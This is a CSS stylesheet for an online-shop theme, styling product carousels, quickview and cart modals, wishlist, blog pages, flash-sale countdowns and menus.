.product-layout-carousel .product-information .product-desc {
  padding-top: 18px;
  margin-bottom: 26px; }

.product-layout-carousel #more_info_block {
  margin-top: 91px; }
  .product-layout-carousel #more_info_block .nav.nav-tabs {
    text-align: center; }
    .product-layout-carousel #more_info_block .nav.nav-tabs li {
      padding: 0;
      padding: 0 22px; }

.product-layout-carousel .product-variants-item {
  display: block;
  margin-right: 0;
  margin-bottom: 34px; }
  .product-layout-carousel .product-variants-item ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .product-layout-carousel .product-variants-item ul li:last-child {
      margin-right: 0; }

.product-layout-carousel .pb-right-column {
  margin-top: 47px; }

.product-layout-carousel .zoomContainer {
  display: none;
  z-index: 99; }

.product-layout-carousel .owl-theme:hover .owl-controls div {
  opacity: 1;
  visibility: visible; }

.product-layout-carousel .owl-theme .owl-controls div {
  font-family: "icommon";
  opacity: 0;
  visibility: hidden; }

.product-layout-carousel .owl-theme .owl-controls div.owl-prev::before {
  content: "\eb36"; }

.product-layout-carousel .owl-theme .owl-controls div.owl-next::before {
  content: "\eb37"; }

.product-layout-carousel #main .images-container .js-qv-mask {
  overflow: unset; }

@-webkit-keyframes slideDown {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes slideDown {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.la.la-cog {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.jms-advsearch .input-group.keyword-group {
  width: 100%; }

#_desktop_user_info .type-2 {
  display: none; }

.languages-info ul > li.current > a, #_desktop_currency_selector ul > li.current > a, #_desktop_user_info ul > li.current > a {
  color: #141414; }

.languages-info ul > li > a, #_desktop_currency_selector ul > li > a, #_desktop_user_info ul > li > a {
  padding: 0 7px;
  color: #858585;
  text-transform: capitalize; }
  .languages-info ul > li > a:hover, #_desktop_currency_selector ul > li > a:hover, #_desktop_user_info ul > li > a:hover {
    color: #141414; }

#left-column .best-sellers_block_right + .customs-html-left, #right-column .best-sellers_block_right + .customs-html-left {
  margin-top: 20px;
  padding-top: 9px; }

.best-sellers_block_right .product_button {
  display: none; }

.best-sellers_block_right .product-link {
  font-size: 14px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis; }

.best-sellers_block_right .product-preview .flexbox + .product-info .label.label-discount {
  display: none; }

.best-sellers_block_right .content_price .price.new {
  font-size: 14px; }

.best-sellers_block_right .product-box .flexbox {
  width: 37%; }

.best-sellers_block_right .product-preview .flexbox + .product-info {
  width: 63%;
  margin-top: 0; }

.best-sellers_block_right .title-block h3 {
  margin-bottom: 2px; }

#blockcart-modal .modal-dialog {
  margin: 0 auto; }

#blockcart-modal.modal.fade .modal-dialog {
  -webkit-transform: translate(0, 20%);
  -ms-transform: translate(0, 20%);
  transform: translate(0, 20%); }

#blockcart-modal.modal.in .modal-dialog {
  -webkit-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  transform: translate(0, 50%); }

#product-modal .modal-dialog {
  margin: 0 auto;
  padding: 15px; }

#product-modal.modal.fade .modal-dialog {
  top: 50%;
  -webkit-transform: translate(0, -60%);
  -ms-transform: translate(0, -60%);
  transform: translate(0, -60%); }

#product-modal.modal.in .modal-dialog {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.page-index #content-wrapper {
  margin-bottom: 0; }

a.wishlist_top {
  display: none; }

#header a.wishlist_top.home_page {
  display: block; }

#header a.wishlist_top.my_account {
  display: none !important; }

#my-account a.wishlist_top.my_account {
  display: block; }

#customer-form .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }
  #customer-form .custom-checkbox input {
    margin-right: 4px;
    position: relative;
    top: 1px; }

#module-jmswishlist-mywishlist .wl_send .submit input {
  padding: 0 20px;
  background: transparent;
  border-radius: 3px;
  font-size: 14px; }

#module-jmswishlist-mywishlist .wl_send input {
  border: 1px solid #ccc;
  height: 40px;
  border-radius: 3px; }

#sitemap ul.nested > li {
  margin: 0 0 0 21px;
  padding: 5px 0 0 33px;
  border-left: 1px solid #e5e5e5;
  background: url([data-uri]) no-repeat left 15px transparent; }

#history .text-xs-right div {
  text-align: right; }

#history .order > .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.text-xs-center.order-actions > a {
  margin: 0 3px; }

.label.label-pill {
  color: #fff;
  padding: .2em .6em;
  font-size: 12px;
  font-weight: 500; }

#conditions-to-approve .js-terms > a {
  font-size: 13px;
  text-decoration: underline; }

#order-confirmation #content-wrapper {
  margin-bottom: 0px; }

.ps-shown-by-js button {
  cursor: pointer; }

.view-mode .button {
  display: inline-block;
  position: relative;
  left: 2px; }
  .view-mode .button a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex; }
    .view-mode .button a.active i {
      fill: #141414; }
  .view-mode .button i {
    font-size: 18px;
    fill: #bdbdbd; }

.products-list-in-row .label-sale {
  display: none; }

.products-list-in-row .product-preview {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 40px; }
  .products-list-in-row .product-preview:hover {
    -webkit-box-shadow: unset;
    box-shadow: unset; }
  .products-list-in-row .product-preview .product-info {
    opacity: 1 !important;
    visibility: visible !important; }
    .products-list-in-row .product-preview .product-info .product_button {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }

.products-list-in-row .product-quantities {
  margin-bottom: 21px; }

.products-list-in-row .product-link {
  text-align: left;
  padding: 0 0 14px;
  font-size: 18px; }

.products-list-in-row .content_price {
  text-align: left; }

.products-list-in-row .product-info .color_to_pick_list {
  display: block; }

.products-list-in-row .product-preview .color_to_pick_list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding-bottom: 18px; }
  .products-list-in-row .product-preview .color_to_pick_list .js-count.count {
    display: none; }
  .products-list-in-row .product-preview .color_to_pick_list > .variant-links {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 0; }

.products-list-in-row .product_action {
  display: none !important; }

.products-list-in-column .product-info > .btn-group {
  display: none; }

.product-line-grid-right .material-icons {
  display: none; }

.product-line-grid-right .btn-touchspin:hover::before {
  color: #222; }

.product-line-grid-right .bootstrap-touchspin-up::before {
  content: "\f0d8";
  font-family: FontAwesome;
  font-size: 16px;
  color: #888;
  position: relative;}

.product-line-grid-right .bootstrap-touchspin-down::before {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 16px;
  color: #888;
  position: relative; }

.mega_menu {
  cursor: pointer;
  margin-bottom: 0; }
  .mega_menu .close_menu {
    display: none; }

.open-sidebar1 .mega_menu .open_menu {
  display: none; }

.open-sidebar1 .mega_menu .close_menu {
  display: block; }

#off-canvas-menu ul li .mod-content {
  padding: 0 20px; }
  #off-canvas-menu ul li .mod-content a {
    padding: 0; }

#off-canvas-menu .menu-item > .dropdown-menu {
  -webkit-transition: unset !important;
  -o-transition: unset !important;
  transition: unset !important;
  display: none; }

#off-canvas-menu #_desktop_user_info {
  padding: 0 20px; }
  #off-canvas-menu #_desktop_user_info .user-info > .logout2 {
    text-transform: capitalize; }
  #off-canvas-menu #_desktop_user_info ul li {
    padding: 0; }
    #off-canvas-menu #_desktop_user_info ul li a {
      padding: 0; }
  #off-canvas-menu #_desktop_user_info .type-2 {
    display: block;
    text-align: center; }
  #off-canvas-menu #_desktop_user_info .type-1, #off-canvas-menu #_desktop_user_info .type-3 {
    display: none; }

#off-canvas-menu .languages-info {
  padding: 0 20px;
  text-align: center;
  margin-bottom: 30px; }
  #off-canvas-menu .languages-info > span {
    font-weight: 600; }
  #off-canvas-menu .languages-info ul {
    padding: 0; }
    #off-canvas-menu .languages-info ul li {
      padding: 0; }
      #off-canvas-menu .languages-info ul li a {
        padding: 0;
        line-height: 31px; }
  #off-canvas-menu .languages-info.type-1, #off-canvas-menu .languages-info.type-2 {
    display: none; }
  #off-canvas-menu .languages-info.type-3 {
    display: block; }

#off-canvas-menu #_desktop_currency_selector {
  padding: 0 20px;
  text-align: center; }
  #off-canvas-menu #_desktop_currency_selector ul {
    padding: 30px 0; }
    #off-canvas-menu #_desktop_currency_selector ul li {
      padding: 0; }
      #off-canvas-menu #_desktop_currency_selector ul li a {
        padding: 0;
        line-height: 31px; }
  #off-canvas-menu #_desktop_currency_selector.type-1, #off-canvas-menu #_desktop_currency_selector.type-2 {
    display: none; }
  #off-canvas-menu #_desktop_currency_selector.type-3 {
    display: block; }

.quickview.fade.in {
  background: rgba(20, 20, 20, 0.5); }

.quickview .modal-body {
  padding: 30px; }

.quickview .modal-header {
  min-height: auto;
  padding: 0;
  border-bottom: 0; }

.quickview .modal-content {
  border-radius: 0;
  border: 0; }

.quickview .product-cover {
  border: 0;
  margin-bottom: 0; }

.quickview .product-actions .product-variants {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.quickview .js-qv-product-cover {
  background: #f1f1f1; }

.quickview .content_price .price.old {
  display: block;
  margin: 10px 0 0; }

.quickview .images-container .product-images > li.thumb-container {
  display: block; }

.quickview .product-variants-item {
  display: block;
  margin-right: 0; }
  .quickview .product-variants-item:not(:last-child) {
    margin-bottom: 35px; }

.quickview .right {
  text-align: left; }
  .quickview .right .top-info {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .quickview .right .content_price .price.new {
    text-align: center; }

.quickview .arrows.js-arrows {
  width: 70px;
  position: absolute;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .quickview .arrows.js-arrows i {
    font-size: 15px;
    cursor: pointer; }

.quickview .block-social ul li a {
  color: #858585; }
  .quickview .block-social ul li a:hover {
    color: #141414; }

.quickview #jmsproductvideo {
  display: none; }

#product .product-cover .layer {
  bottom: -40px;
  right: 0;
  font-size: 10px;
  color: #858585;
  position: absolute;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 9; }
  #product .product-cover .layer i {
    margin-right: 3px; }

#product .thumbslist .product-cover .layer {
  left: 0; }

#product #footer {
  margin-top: 78px; }

#search #content .search-box {
  width: 290px;
  margin: 0 auto; }

#more_info_block.v2 {
  margin-top: 35px; }

#more_info_block #accordion {
  border-top: 1px solid #e5e5e5; }

#more_info_block .panel.panel-default {
  padding: 4px 0;
  border: 0;
  margin-top: 0;
  -webkit-box-shadow: unset;
  box-shadow: unset;
  border-bottom: 1px solid #e5e5e5; }

#more_info_block .panel-title {
  padding: 0; }

#more_info_block .panel-body {
  border-top: 0;
  padding: 0;
  margin-top: -4px; }

#more_info_block .panel-heading {
  border: 0;
  padding: 0;
  background: transparent; }
  #more_info_block .panel-heading h4 {
    padding: 0; }
  #more_info_block .panel-heading a {
    font-size: 13px;
    position: relative;
    text-transform: uppercase;
    display: block; }
    #more_info_block .panel-heading a.collapsed i {
      -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
      transform: rotate(0); }
    #more_info_block .panel-heading a i {
      position: absolute;
      right: -6px;
      top: 1px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      -webkit-transition: .4s all;
      -o-transition: .4s all;
      transition: .4s all; }

#more_info_block .panel-body {
  margin-top: 19px; }

#more_info_block .product-description ul {
  margin-bottom: 5px; }

#more_info_block .product-description p {
  margin-bottom: 20px; }

#more_info_block .tabs .tt-tabs-product__list li {
  display: block; }

#more_info_block .table-product-sizes {
  width: 100%;
  margin-bottom: 15px; }
  #more_info_block .table-product-sizes tr {
    border-bottom: 1px solid #e5e5e5; }
  #more_info_block .table-product-sizes td {
    font-size: 13px;
    height: 34px;
    padding: 6.5px 15px !important;
    vertical-align: middle !important; }
    #more_info_block .table-product-sizes td:first-child {
      color: #858585;
      width: 110px; }

#product .product-variants-item.size input + span, #product .product-variants-item.taille input + span, .quickview .product-variants-item.size input + span, .quickview .product-variants-item.taille input + span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #858585;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 1px solid #e5e5e5;
  z-index: 0; }

#product .product-variants-item.size input:checked + span, #product .product-variants-item.taille input:checked + span, .quickview .product-variants-item.size input:checked + span, .quickview .product-variants-item.taille input:checked + span {
  position: relative;
  color: #141414;
  border-color: #141414; }

.ver_mobile {
  display: none;
  background: #141414;
  padding: 2px 0; }
  .ver_mobile p {
    margin-bottom: 0; }

.blog-widget .comment-item span {
  font-weight: 600;
  color: #000; }

.blog-widget .post-thumb img {
  height: 55px; }

.blog-widget .item-post .post-thumb {
  width: 31%;
  border-radius: 0;
  display: none; }

.blog-widget .item-post .left {
  width: 100%;
  margin-left: 0; }
  .blog-widget .item-post .left .post-title {
    font-size: 15px;
    padding-bottom: 5px;
    line-height: 1.5;
    display: block; }
    .blog-widget .item-post .left .post-title:hover {
      color: #141414; }
  .blog-widget .item-post .left .post-created {
    margin: 0;
    font-size: 12px;
    color: #8f8f8f;
    font-weight: 500; }

.post-fulltext .carousel-control {
  display: block;
  opacity: 1;
  top: calc(50% - 20px);
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 35px;
  height: 35px;
  border-radius: 50%; }
  .post-fulltext .carousel-control span {
    display: none; }
  .post-fulltext .carousel-control.left {
    left: 10px;
    background: #fff url("../img/icon/prev.png") no-repeat center; }
  .post-fulltext .carousel-control.right {
    right: 10px;
    background: #fff url("../img/icon/next.png") no-repeat center; }

#module-jmsblog-post #left-column #newsletter_block_left .form-group, #module-jmsblog-post #right-column #newsletter_block_left .form-group {
  display: block; }
  #module-jmsblog-post #left-column #newsletter_block_left .form-group #newsletter-input, #module-jmsblog-post #right-column #newsletter_block_left .form-group #newsletter-input {
    margin-right: 0;
    margin-bottom: 10px; }
  #module-jmsblog-post #left-column #newsletter_block_left .form-group button, #module-jmsblog-post #right-column #newsletter_block_left .form-group button {
    width: 100%; }

#right-column .customs-html-left, #left-column .customs-html-left {
  margin-top: 30px;
  border-top: 1px solid #e5e5e5;
  padding-top: 19px; }

#right-column #newsletter_block_left #newsletter-input, #left-column #newsletter_block_left #newsletter-input {
  text-transform: unset; }

#right-column #newsletter_block_left .addon-title h3, #left-column #newsletter_block_left .addon-title h3 {
  text-transform: uppercase;
  font-size: 15px !important;
  letter-spacing: 0.7px;
  text-align: left;
  padding-bottom: 18px; }

#right-column #newsletter_block_left .addon-title span, #left-column #newsletter_block_left .addon-title span {
  color: #858585;
  line-height: 1.3; }

.post-comment-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .post-comment-info .left h6 {
    padding-bottom: 11px;
    font-size: 14px;
    margin-top: 0; }
    .post-comment-info .left h6 span {
      color: #141414; }
  .post-comment-info .left .title {
    margin-bottom: 12px; }
    .post-comment-info .left .title p {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase;
      color: #8f8f8f;
      margin-bottom: 10px; }
      .post-comment-info .left .title p i {
        color: #141414;
        margin-right: 4px; }
  .post-comment-info .post-comment-content {
    margin-bottom: 0;
    line-height: 1.88;
    font-size: 13px;
    color: #858585; }

#module-jmsblog-post .breadcrumb-box.container {
  display: block; }

#module-jmsblog-post .breadcrumb-inner ol li {
  margin: 0; }

#module-jmsblog-post .rte.v2 {
  font-size: 15px;
  line-height: 23px; }
  #module-jmsblog-post .rte.v2 p {
    margin-bottom: 20px; }
  #module-jmsblog-post .rte.v2 h4 {
    padding-bottom: 28px; }

#module-jmsblog-post .rte h3 {
  padding-bottom: 24px; }

#module-jmsblog-post .rte blockquote {
  padding-left: 30px;
  margin-left: 40px;
  margin-bottom: 40px;
  border-color: #141414; }
  #module-jmsblog-post .rte blockquote span {
    font-size: 15px;
    line-height: 20px;
    margin-top: 15px;
    display: block;
    font-style: normal; }

#module-jmsblog-post .rte blockquote p {
  color: #141414;
  font-size: 24px;
  line-height: 1.3; }

#module-jmsblog-post .rte p {
  color: #858585; }

#module-jmsblog-post .rte .article-text {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 40px; }

#module-jmsblog-post .rte ol, #module-jmsblog-post .rte ul {
  font-size: 20px !important;
  line-height: 30px !important; }

#module-jmsblog-post .rte ul li {
  padding-left: 16px;
  color: #858585; }
  #module-jmsblog-post .rte ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background: #141414; }

.rte a {
  color: #858585; }
  .rte a:hover {
    color: #141414; }

#commentForm {
  padding-top: 35px;
  margin-top: 0; }
  #commentForm .form-group {
    margin-bottom: 0; }
  #commentForm input, #commentForm textarea {
    height: 35px;
    padding-left: 13px;
    border: 1px solid #e5e5e5;
    padding: 0 15px; }
    #commentForm input:hover, #commentForm input:focus, #commentForm textarea:hover, #commentForm textarea:focus {
      border-color: #141414; }
  #commentForm textarea {
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 30px; }
  #commentForm label {
    color: #222;
    margin-bottom: 9px; }
    #commentForm label.lb-comment {
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      margin-top: 26px; }
  #commentForm #new_comment_form_footer {
    margin-top: 46px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
    #commentForm #new_comment_form_footer p {
      margin-bottom: 0; }

#module-jmsblog-categories .category-info {
  margin-top: 15px;
  margin-bottom: 0px; }

.cat-post-list.more-columns {
  margin: 0 -15px;
  max-width: calc(100% + 30px);
  width: calc(100% + 30px);
  text-align: left; }

.wlp_bought img {
  width: 100%; }

.modal-dialog .product-cover:hover::after {
  display: none; }

.modal-dialog .product-cover .layer {
  display: none !important; }

.product-preview button.cart-button:focus {
  outline: none; }

.jms-banner .btn-default {
  padding-left: 16px;
  padding-right: 16px;
  letter-spacing: 0.7px; }
  .jms-banner .btn-default.active {
    padding-left: 20px;
    padding-right: 20px; }

.jms-banner .banner-content p {
  margin-bottom: 0; }

.banner_html {
  text-align: center;
  color: #fff; }
  .banner_html ul {
    margin-bottom: 0;
    padding: 21.5px 0; }
    .banner_html ul li {
      display: inline-block;
      padding: 0 47px;
      font-size: 19px;
      letter-spacing: 0.23px; }

.categorytab-carousel2 .categoryname {
  display: none; }

.big_save .addon-box {
  background: url("../img/big_save_bg.png") no-repeat top center;
  background-size: cover;
  padding: 68px 0 36px; }
  .big_save .addon-box ul {
    margin-bottom: 0;
    margin-left: 50px; }
    .big_save .addon-box ul li {
      font-size: 20px;
      display: inline-block;
      letter-spacing: 0; }
      .big_save .addon-box ul li strong {
        color: #000; }
      .big_save .addon-box ul li.code {
        padding: 11.5px 19px;
        background: #141414;
        border-radius: 30px;
        padding: 11.5px 19px;
        font-size: 18px;
        margin-left: 55px; }
        .big_save .addon-box ul li.code strong {
          color: #fff; }

.home_categories2.type2 {
  border-top: 1px solid #ebebeb; }
  .home_categories2.type2 .c_item-info {
    text-align: center;
    position: relative; }
    .home_categories2.type2 .c_item-info::after {
      content: "";
      width: 1px;
      height: 150px;
      position: absolute;
      background: #ebebeb;
      top: 0;
      right: -15px; }
    .home_categories2.type2 .c_item-info ul li {
      padding: 3px 0px; }

.cat-name2 {
  text-transform: capitalize;
  font-style: italic;
  font-weight: 700;
  color: #555;
  margin-bottom: 0;
  margin-top: 8px;
  letter-spacing: 0.6px;
  display: block; }
  .cat-name2 span {
    font-weight: 400; }

.categories-carousel2-no-carousel {
  text-align: right;
  position: absolute;
  right: 15px;
  top: 2px; }
  .categories-carousel2-no-carousel .categories-wrapper {
    border: 0; }
    .categories-carousel2-no-carousel .categories-wrapper .c_item-info {
      width: auto;
      padding-top: 0; }
  .categories-carousel2-no-carousel .block_category {
    display: inline-block;
    margin-left: 24px; }

.jmsflashsales-tab {
  border-top: 1px solid #ebebeb;
  padding-top: 36px;
  display: flow-root; }
  .jmsflashsales-tab .flashsales-countdown {
    margin-top: 15px; }
  .jmsflashsales-tab .countdown-row::before {
    display: none; }
  .jmsflashsales-tab .countdown-period {
    display: block;
    font-size: 14px;
    padding-top: 6px; }
  .jmsflashsales-tab .countdown-section .countdown-amount {
    background: #ff8400;
    min-width: 45px;
    line-height: 45px;
    border-radius: 3px; }
  .jmsflashsales-tab .countdown-section::after {
    display: none; }
  .jmsflashsales-tab .countdown-section:not(:last-child) {
    margin-right: 5px; }
  .jmsflashsales-tab .countdown-section .countdown-amount {
    font-size: 20px;
    font-weight: 700; }
  .jmsflashsales-tab .addon-title h3 {
    border-bottom: 0;
    padding-bottom: 36px; }
  .jmsflashsales-tab .tabpanel {
    width: 20%;
    float: left;
    position: relative; }
  .jmsflashsales-tab .tab-content {
    width: 80%;
    float: left;
    position: relative; }
  .jmsflashsales-tab ul li.active a {
    background: #141414;
    color: #fff; }
    .jmsflashsales-tab ul li.active a::after {
      opacity: 1; }
  .jmsflashsales-tab ul li a {
    padding: 10.5px 15px;
    letter-spacing: 0.2px;
    display: inline-block;
    padding-right: 23px;
    -webkit-transition: unset;
    -o-transition: unset;
    transition: unset; }
    .jmsflashsales-tab ul li a::after {
      content: "";
      opacity: 0;
      width: 0;
      height: 0;
      position: absolute;
      top: 0;
      right: -20px;
      border-top: 20px solid transparent;
      border-bottom: 20px solid transparent;
      border-left: 20px solid #141414;
      z-index: 999; }
    .jmsflashsales-tab ul li a.active {
      background: #141414;
      color: #fff; }
      .jmsflashsales-tab ul li a.active::after {
        opacity: 1; }

.guaranteed {
  padding: 10px 0 15px;
  border: 1px solid #e5e5e5; }
  .guaranteed span {
    font-size: 15px;
    line-height: 21px;
    padding: 0 15px;
    color: #858585;
    background: #fff;
    position: absolute;
    top: -11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    min-width: 215px; }

.jmsflashsales-tab2 .addon-title {
  border-bottom: 1px solid #e1e1e1; }
  .jmsflashsales-tab2 .addon-title h3 {
    border-bottom: 0; }

.jmsflashsales-tab2 .main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.jmsflashsales-tab2 .product-preview {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.jmsflashsales-tab2 .block-label .label-sale, .jmsflashsales-tab2 .block-label .label-new {
  display: none; }

.jmsflashsales-tab2 .block-label .label-discount {
  font-size: 17px;
  border-radius: 0;
  margin-bottom: 13px;
  width: 65px;
  height: 28px;
  position: unset;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background: url("../img/sale-bg-type2.png") no-repeat center;
  padding: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 8px; }

.jmsflashsales-tab2 .content_price {
  margin-bottom: 10px; }

.jmsflashsales-tab2 .product-preview .product-info .product-description {
  display: block;
  line-height: 1.85;
  margin-bottom: 25px; }

.jmsflashsales-tab2 .product-link {
  font-size: 21px;
  letter-spacing: 0; }

.jmsflashsales-tab2 .content_price .price.new {
  font-size: 24px; }

.jmsflashsales-tab2 .proces-bars span {
  float: left;
  height: 100%;
  background-color: #ff8400; }

.jmsflashsales-tab2 .proces-bars {
  height: 10px;
  border: 1px solid #ff8400; }

.jmsflashsales-tab2 .sold-quantyties {
  display: flow-root;
  margin-bottom: 3px;
  letter-spacing: 0; }
  .jmsflashsales-tab2 .sold-quantyties span {
    color: #000; }

.jmsflashsales-tab2 .text-addcart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 1px; }

.jmsflashsales-tab2 .product_button i {
  margin-right: 3px;
  padding-bottom: 3px; }

.jmsflashsales-tab2 .product-sold {
  max-width: 308px; }

.jmsflashsales-tab2 .addToWishlist {
  display: none; }

.jmsflashsales-tab2 .preview {
  width: 53%; }

.jmsflashsales-tab2 .product-info {
  width: 47%; }

.jmsflashsales-tab2 .product-preview:hover .product_button {
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset; }

.jmsflashsales-tab2 .product-preview button.cart-button {
  width: auto;
  padding: 0 17px 0 12px;
  text-transform: uppercase;
  font-weight: 700; }

.jmsflashsales-tab2 .product_button {
  position: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  margin-top: 50px; }

.jmsflashsales-tab2 .flashsales-countdown {
  position: relative;
  bottom: 2px; }

.jmsflashsales-tab2 .countdown-row::before {
  content: "End In:";
  text-transform: capitalize;
  color: #ff8400;
  font-size: 20px;
  margin-right: 17px; }

.jmsflashsales-tab2 .countdown-section {
  min-width: auto; }
  .jmsflashsales-tab2 .countdown-section:not(:last-child) {
    margin-right: 17px; }
    .jmsflashsales-tab2 .countdown-section:not(:last-child)::after {
      color: #ff8400;
      font-weight: 700;
      font-size: 20px;
      right: -10px; }
  .jmsflashsales-tab2 .countdown-section .countdown-amount {
    color: #ff8400;
    font-size: 20px; }

.jmsflashsales-tab2 .nav {
  width: 20%; }
  .jmsflashsales-tab2 .nav li {
    margin: 3px 0;
    display: inline-block; }
    .jmsflashsales-tab2 .nav li.active a {
      border-color: #141414;
      background: #141414;
      color: #fff; }
      .jmsflashsales-tab2 .nav li.active a::after {
        opacity: 1; }
    .jmsflashsales-tab2 .nav li a {
      background: #fff;
      font-size: 17px;
      font-weight: 700;
      border: 1px solid #ebebeb;
      padding: 8px 15px;
      min-width: 180px; }
      .jmsflashsales-tab2 .nav li a::after {
        content: "";
        width: 0;
        opacity: 0;
        height: 0;
        position: absolute;
        top: -1px;
        right: -21px;
        border-top: 20px solid transparent;
        border-bottom: 20px solid transparent;
        border-left: 20px solid #141414;
        -webkit-transition: .4s all;
        -o-transition: .4s all;
        transition: .4s all;
        z-index: 999; }
      .jmsflashsales-tab2 .nav li a.active {
        border-color: #141414;
        background: #141414;
        color: #fff; }
        .jmsflashsales-tab2 .nav li a.active::after {
          opacity: 1; }

.jmsflashsales-tab2 .tab-content {
  width: 80%; }

.flashsales-tab-carousel2 .product-description ul {
  display: none; }

.jmsflashsales .view-all {
  line-height: 36px; }

.jmsflashsales .flashsales-slick {
  display: none;
  padding-top: 35px; }
  .jmsflashsales .flashsales-slick .product-box .flexbox {
    width: 40%; }
  .jmsflashsales .flashsales-slick .product-preview .flexbox + .product-info {
    width: 60%; }
  .jmsflashsales .flashsales-slick .product_button {
    display: none; }
  .jmsflashsales .flashsales-slick .flexbox + .product-info {
    padding-right: 30px; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) > div:not(:first-child) {
    display: none; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .product-info {
    padding: 0 20px; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .block-label {
    display: block !important; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box {
    display: block;
    border: 1px solid #141414; }
    .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box .flexbox, .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box .product-info {
      width: 100%; }

.jmsflashsales .addon-title h3 {
  padding: 0;
  line-height: 36px;
  border: 0; }

.jmsflashsales .title {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
  position: relative; }

.jmsflashsales .flashsales-carousel {
  padding-top: 36px; }

.jmsflashsales .countdown-row {
  position: relative; }
  .jmsflashsales .countdown-row::before {
    content: "end in:";
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    padding-right: 4px;
    padding-left: 7px; }

.jmsflashsales .countdown-period {
  display: none; }

.jmsflashsales .flashsales-countdown {
  background: #ff8400;
  border-radius: 5px;
  padding: 8px 10px;
  margin-left: 79px; }

.jmsflashsales .countdown-section {
  background: transparent;
  margin: 0;
  border-radius: 0;
  min-width: 31px;
  padding: 0;
  position: relative; }
  .jmsflashsales .countdown-section:not(:last-child)::after {
    content: ":";
    color: #fff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2px; }

.jmsflashsales .countdown-section .countdown-amount {
  margin-bottom: 0;
  font-size: 16px; }

.h3.about-us-title {
  text-align: center;
  margin: 17px 0 8px; }

.rte.about-us p {
  margin-bottom: 0; }

.rte.customer-service .container {
  max-width: 770px;
  margin: auto;
  padding: 0 !important; }

.rte.customer-service h5 {
  margin-left: 17px;
  letter-spacing: 0.75px; }

.rte.customer-service ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  .rte.customer-service ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }
  .rte.customer-service ul li a {
    color: #858585; }
    .rte.customer-service ul li a:hover {
      color: #141414; }

.table-wrap {
  overflow-x: auto; }

.rte.size-guide h4 {
  padding-bottom: 15px; }

